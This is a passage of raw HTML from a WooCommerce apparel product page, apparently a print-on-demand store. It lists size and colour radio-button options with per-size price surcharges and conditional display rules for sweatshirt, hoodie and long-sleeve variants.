                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
